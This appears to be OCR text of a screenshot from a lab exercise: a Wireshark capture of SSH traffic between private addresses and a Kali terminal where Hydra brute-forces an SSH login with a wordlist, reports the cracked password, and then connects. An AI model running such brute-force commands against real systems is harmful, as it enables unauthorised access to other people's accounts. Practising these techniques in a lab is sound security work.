 ations
Capturing from eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
ssh
No. Time Source Destination Protocol Length Info
131 0.440251465 192.168.88.136 192.168.88.128 SSHv2 134 Client: Encrypted packet (le
133 0.445781401 192.168.88.136 192.168.88.128 SSHv2 110 Client: Encrypted packet (le
135 0.448913771 192.168.88.128 192.168.88.136 SSHv2 110 Server: Encrypted packet (le
136 0.449227105 192.168.88.136 192.168.88.128 SSHv2 134 Client: Encrypted packet (le
137 0.451588292 192.168.88.128 192.168.88.136 SSHv2 118 Server: Encrypted packet (le
138 0.451756026 192.168.88.136 192.168.88.128 SSHv2 150 Client: Encrypted packet (le
143 0.466754864 192.168.88.128 192.168.88.136 SSHv2 118 Server: Encrypted packet (le
144 0.467041269 192.168.88.136 192.168.88.128 SSHv2 150 Client: Encrypted packet (le
147 0.573262969 192.168.88.128 192.168.88.136 SSHv2 94 Server: Encrypted packet (le
152 2.784235570 192.168.88.128 192.168.88.136 SSHv2 118 Server: Encrypted packet (le
154 2.787502768 192.168.88.128 192.168.88.136 SSHv2 118 Server: Encrypted packet (le
158 2.793289913 192.168.88.128 192.168.88.136 SSHv2 118 Server: Encrypted packet (le
164 2.828478572 192.168.88.128 192.168.88.136 SSHv2 118 Server: Encrypted packet (le
166 2.838985444 192.168.88.128 192.168.88.136 SSHv2 118 Server: Encrypted packet (le
Frame 4: 89 bytes on wire (712 bits), 89 bytes captured (712 bits) on interf
Ethernet II, Src: VMware_df:1c:15 (00:0c:29:df:1c:15), Dst: VMware_89:3e:6a
Internet Protocol Version 4, Src: 192.168.88.136, Dst: 192.168.88.128
Transmission Control Protocol, Src Port: 33734, Dst Port: 22, Seq: 1, Ack: 1
Source Port: 33734
Destination Port: 22
[Stream index: 0]
[Stream Packet Number: 4]
[Conversation completeness: Complete, WITH_DATA (31)]
[TCP Segment Len: 23]
Sequence Number: 1 (relative sequence number)
Sequence Number (raw): 1771365953
[Next Sequence Number: 24 (relative sequence number)]
Acknowledgment Number: 1 (relative ack number)
Acknowledgment number (raw): 1186007539
1000 .... = Header Length: 32 bytes (8)
0000 00 0c 29 89 3e 6a 00
0010 00 4b d9 c7 40 00 40
0020 58 80 83 c6 00 16 69
0030 01 f6 32 97 00 00 01
0040 e4 82 53 53 48 2d 32
0050 5f 30 2e 31 31 2e 31
eth0: <live capture in progress> Packets: 171 · Displayed: 90 (52.6%) Profile: Default
kali@kali: ~/Desktop
File Actions Edit View Help
1 try per task
[DATA] attacking ssh://192.168.88.128:22/
[22][ssh] host: 192.168.88.128 login: kaliuser password: qwe123!@#
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-11 04
:09:06
┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -l kaliuser -P wordlist.txt ssh://192.168.88.128
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use i
n military or secret service organizations, or for illegal purposes (this is
non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-11 04
:09:23
[WARNING] Many SSH configurations limit the number of parallel tasks, it is
recommended to reduce the tasks: use -t 4
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:1/p:6), ~
1 try per task
[DATA] attacking ssh://192.168.88.128:22/
[22][ssh] host: 192.168.88.128 login: kaliuser password: qwe123!@#
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-11 04
:09:26
┌──(kali㉿kali)-[~/Desktop]
└─$ ssh kaliuser@192.168.88.128